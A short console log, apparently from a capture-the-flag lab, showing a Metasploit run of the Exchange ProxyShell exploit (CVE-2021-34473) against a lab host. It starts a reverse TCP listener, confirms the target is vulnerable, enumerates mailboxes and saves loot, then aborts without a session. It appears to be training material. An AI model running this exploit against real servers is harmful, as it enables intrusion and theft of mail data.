 msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 10.14.101.136:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export'
 role or can self-assign it
[*] Enumerated 0 email addresses
[*] Saved mailbox and email address data to: /home/kali/.msf4/loot/20250813211904_default_10.201.25.15_
ad.exchange.mail_619355.txt
[-] Exploit aborted due to failure: no-access: No user with the necessary management role was identifie
d
[*] Exploit completed, but no session was created.